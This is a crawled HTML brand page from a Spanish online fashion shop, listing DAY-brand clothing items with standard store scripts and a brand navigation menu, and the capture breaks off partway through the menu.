

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alejandramontaner.com/brand/144-day
body_size: 21119
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  


  <title>DAY</title>
  
    
  
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://alejandramontaner.com/brand/144-day">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "alejandramontaner",
    "url" : "https://alejandramontaner.com/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://alejandramontaner.com/img/logo-1643703656.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://alejandramontaner.com/",
      "name": "alejandramontaner"
    },
    "name": "DAY",
    "url":  "https://alejandramontaner.com/brand/144-day"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://alejandramontaner.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Marcas",
            "item": "https://alejandramontaner.com/brands"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "DAY",
            "item": "https://alejandramontaner.com/brand/144-day"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 0,
        "name": "DAY VESTIDO LOLLY",
        "url": "https://alejandramontaner.com/vestidos-mujer/45093-60326-day-vestido-lolly.html#/1001-tallas_numeros-34"
      },          {
        "@type": "ListItem",
        "position": 1,
        "name": "DAY VESTIDO GARSON",
        "url": "https://alejandramontaner.com/vestidos-mujer/45092-60320-day-vestido-garson.html#/1001-tallas_numeros-34"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "DAY VAQUERO ELIJAH NEGRO",
        "url": "https://alejandramontaner.com/pantalones-jeans-mujer/44803-58684-day-vaquero-elijah-negro.html#/1120-tallas_numeros-32"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "DAY TOP HON FLUID",
        "url": "https://alejandramontaner.com/camisetas-tops-mujer/45096-60344-day-top-hon-fluid.html#/1001-tallas_numeros-34"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "DAY PANTALON THALIA",
        "url": "https://alejandramontaner.com/pantalones-jeans-mujer/44967-59644-day-pantalon-thalia.html#/1120-tallas_numeros-32"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "DAY PANTALON ENZO",
        "url": "https://alejandramontaner.com/pantalones-jeans-mujer/44170-55219-day-pantalon-enzo.html#/1001-tallas_numeros-34"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "DAY PANTALON ELIJAH",
        "url": "https://alejandramontaner.com/pantalones-jeans-mujer/44062-54641-day-pantalon-elijah.html#/1120-tallas_numeros-32"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "DAY PANTALON CUERO MADISSON",
        "url": "https://alejandramontaner.com/pantalones-jeans-mujer/43208-49898-day-pantalon-cuero-madisson.html#/1001-tallas_numeros-34"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "DAY PANTALON BELLE",
        "url": "https://alejandramontaner.com/pantalones-jeans-mujer/45095-60338-day-pantalon-belle.html#/1001-tallas_numeros-34"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "DAY JERSEY BAPTISTE",
        "url": "https://alejandramontaner.com/nuevo/45091-60314-day-jersey-baptiste.html#/847-letras-m"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "DAY CHAQUETA FIONA",
        "url": "https://alejandramontaner.com/chaquetas-cardigans-mujer/45094-60332-day-chaqueta-fiona.html#/1001-tallas_numeros-34"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "DAY AMERICANA PRESTON",
        "url": "https://alejandramontaner.com/chaquetas-cardigans-mujer/44169-55213-day-americana-preston.html#/1001-tallas_numeros-34"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="DAY"/>
    <meta property="og:url" content="https://alejandramontaner.com/brand/144-day"/>
    <meta property="og:site_name" content="alejandramontaner"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://alejandramontaner.com/img/logo-1643703656.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://alejandramontaner.com/img/favicon.ico?1647110016">
  <link rel="shortcut icon" type="image/x-icon" href="https://alejandramontaner.com/img/favicon.ico?1647110016">
    




    <link rel="stylesheet" href="https://alejandramontaner.com/themes/warehouse/assets/cache/theme-d95203513.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://alejandramontaner.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://alejandramontaner.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://alejandramontaner.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/alejandramontaner.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"fullwidth","mm_content":"accordion","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/alejandramontaner.com\/brand\/144-day","meta":{"title":"DAY","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true,"page-customer-account":false,"manufacturer-id-144":true,"manufacturer-DAY":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"alejandramontaner","logo":"https:\/\/alejandramontaner.com\/img\/logo-1643703656.jpg","stores_icon":"https:\/\/alejandramontaner.com\/img\/logo_stores.png","favicon":"https:\/\/alejandramontaner.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/alejandramontaner.com\/","current_url":"https:\/\/alejandramontaner.com\/brand\/144-day","shop_domain_url":"https:\/\/alejandramontaner.com","img_ps_url":"https:\/\/alejandramontaner.com\/img\/","img_cat_url":"https:\/\/alejandramontaner.com\/img\/c\/","img_lang_url":"https:\/\/alejandramontaner.com\/img\/l\/","img_prod_url":"https:\/\/alejandramontaner.com\/img\/p\/","img_manu_url":"https:\/\/alejandramontaner.com\/img\/m\/","img_sup_url":"https:\/\/alejandramontaner.com\/img\/su\/","img_ship_url":"https:\/\/alejandramontaner.com\/img\/s\/","img_store_url":"https:\/\/alejandramontaner.com\/img\/st\/","img_col_url":"https:\/\/alejandramontaner.com\/img\/co\/","img_url":"https:\/\/alejandramontaner.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/alejandramontaner.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/alejandramontaner.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/alejandramontaner.com\/upload\/","theme_assets":"https:\/\/alejandramontaner.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/alejandramontaner.com\/home\/uysmqws\/web\/alejandramontaner.com\/public_html\/themes\/warehouse\/","pages":{"address":"https:\/\/alejandramontaner.com\/direccion","addresses":"https:\/\/alejandramontaner.com\/direcciones","authentication":"https:\/\/alejandramontaner.com\/iniciar-sesion","manufacturer":"https:\/\/alejandramontaner.com\/brands","cart":"https:\/\/alejandramontaner.com\/carrito","category":"https:\/\/alejandramontaner.com\/index.php?controller=category","cms":"https:\/\/alejandramontaner.com\/index.php?controller=cms","contact":"https:\/\/alejandramontaner.com\/contactenos","discount":"https:\/\/alejandramontaner.com\/descuento","guest_tracking":"https:\/\/alejandramontaner.com\/seguimiento-pedido-invitado","history":"https:\/\/alejandramontaner.com\/historial-compra","identity":"https:\/\/alejandramontaner.com\/datos-personales","index":"https:\/\/alejandramontaner.com\/","my_account":"https:\/\/alejandramontaner.com\/mi-cuenta","order_confirmation":"https:\/\/alejandramontaner.com\/confirmacion-pedido","order_detail":"https:\/\/alejandramontaner.com\/index.php?controller=order-detail","order_follow":"https:\/\/alejandramontaner.com\/seguimiento-pedido","order":"https:\/\/alejandramontaner.com\/pedido","order_return":"https:\/\/alejandramontaner.com\/index.php?controller=order-return","order_slip":"https:\/\/alejandramontaner.com\/facturas-abono","pagenotfound":"https:\/\/alejandramontaner.com\/pagina-no-encontrada","password":"https:\/\/alejandramontaner.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/alejandramontaner.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/alejandramontaner.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/alejandramontaner.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/alejandramontaner.com\/productos-rebajados","product":"https:\/\/alejandramontaner.com\/index.php?controller=product","registration":"https:\/\/alejandramontaner.com\/index.php?controller=registration","search":"https:\/\/alejandramontaner.com\/busqueda","sitemap":"https:\/\/alejandramontaner.com\/mapa del sitio","stores":"https:\/\/alejandramontaner.com\/tiendas","supplier":"https:\/\/alejandramontaner.com\/proveedor","new_products":"https:\/\/alejandramontaner.com\/novedades","brands":"https:\/\/alejandramontaner.com\/brands","register":"https:\/\/alejandramontaner.com\/index.php?controller=registration","order_login":"https:\/\/alejandramontaner.com\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/alejandramontaner.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"medium_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-large_default.jpg","width":600,"height":850},"thickbox_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-thickbox_default.jpg","width":600,"height":850},"home_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-home_default.jpg","width":608,"height":913}},"small":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-large_default.jpg","width":600,"height":850},"large":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-home_default.jpg","width":608,"height":913},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/alejandramontaner.com\/"},{"title":"Marcas","url":"https:\/\/alejandramontaner.com\/brands"},{"title":"DAY","url":"https:\/\/alejandramontaner.com\/brand\/144-day"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768824353,"static_token":"9c4df7ec9d9a04b7fe989c24ff1d4f1a","token":"09b64c7d33ce789021e66b2dc9e7a209","debug":false};
      </script>



  


    
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CT10MGXN84"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CT10MGXN84');
</script> </head>

<body id="manufacturer" class="lang-es country-es currency-eur layout-full-width page-manufacturer tax-display-enabled manufacturer-id-144 manufacturer-day body-desktop-header-style-w-4">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://alejandramontaner.com/content/1-envios-y-devoluciones"
                                    title="Nuestros términos y condiciones de envío"                                                                >
                                Envíos y devoluciones
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://alejandramontaner.com/content/2-aviso-legal"
                                    title="Aviso legal"                                                                >
                                Aviso legal
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://alejandramontaner.com/content/category/1-inicio"
                                    title=""                                                                >
                                Inicio
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//alejandramontaner.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://alejandramontaner.com/">
    <img class="logo img-fluid"
         src="https://alejandramontaner.com/img/logo-1643703656.jpg"
                  alt="alejandramontaner"
         width="254"
         height="96"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://alejandramontaner.com/747-nuevo" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											NUEVO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
							<a href="https://alejandramontaner.com/734-ropa-mujer" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ROPA</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-17"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
							<a href="https://alejandramontaner.com/748-complementos-mujer" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											COMPLEMENTOS</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
							<a href="https://alejandramontaner.com/742-calzado-mujer" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CALZADO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
							<a href="https://alejandramontaner.com/752-bolsos-complementos-mujer" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											BOLSOS</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
							<a href="https://alejandramontaner.com/768-beauty-home" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											BEAUTY & HOME</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											MARCAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/118-10days">10DAYS</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=2NDY">2NDY</a></p>
<p><a href="https://alejandramontaner.com/brand/2-am">AM</a></p>
<p><a href="https://alejandramontaner.com/brand/126-american-vintage">AMERICAN VINTAGE</a></p>
<p><a href="https://alejandramontaner.com/brand/4-antik-batik">ANTIK BATIK</a></p>
<p><a href="https://alejandramontaner.com/brand/134-artlove">ARTLOVE</a><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=aspesi"></a></p>
<p><a href="https://alejandramontaner.com/brand/6-blundstone">BLUNDSTONE</a></p>
<p><a href="https://alejandramontaner.com/brand/7-bon-dep">BON DEP</a><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=Baum"></a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=BY-BAR">BY BAR</a></p>
<p></p>
<p></p>
<p></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/10-campomaggi">CAMPOMAGGI</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=coolway">COOLWAY</a><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=CRAIE+STUDIO"></a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=day+">DAY</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=DEUS+EX+MACHINA">DEUS EX MACHINA</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=FARM+RIO">FARM RIO</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=FATBOY+">FATBOY</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=FitFlop">FITFLOP</a></p>
<p><a href="https://alejandramontaner.com/brand/133-grace-and-mila">GRACE&amp;MILA</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=KUJTEN">KUJTEN</a></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=LAAGAM">LAAGAM</a></p>
<p><a href="https://alejandramontaner.com/brand/23-mr-boho">MR BOHO</a></p>
<p><a href="https://alejandramontaner.com/brand/49-maison-hotel">MAISON HOTEL</a></p>
<p><a href="https://alejandramontaner.com/brand/21-masscob">MASSCOB</a></p>
<p><a href="https://alejandramontaner.com/brand/53-mes-demoiselles">MES DEMOISELLES</a></p>
<p><a href="https://alejandramontaner.com/brand/119-paige">PAIGE</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=PARABAYA">PARABAYA</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=rotate">ROTATE</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=see+u+soon">SEE U SOON</a></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=rotate"></a></p>
<p></p>
<p></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=rixo"></a></p>
<p></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/132-ugg">UGG</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=UNQ">UNQ</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=URBAN+CODE">URBAN CODE</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=VANESSA+BRUNO">VANESSA BRUNO</a></p>
<p><a href="https://alejandramontaner.com/brand/35-veja">VEJA</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=ZAFFERANO+">ZAFFERANO</a></p>
<p></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-2"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-2  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											MONTI											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/118-10days">10DAYS</a></p>
<p><a href="https://alejandramontaner.com/brand/126-american-vintage">AMERICAN VINTAGE</a></p>
<p><a href="https://alejandramontaner.com/brand/134-artlove">ARTLOVE</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=Baum">BAUM UND PFERDGARTEN</a></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
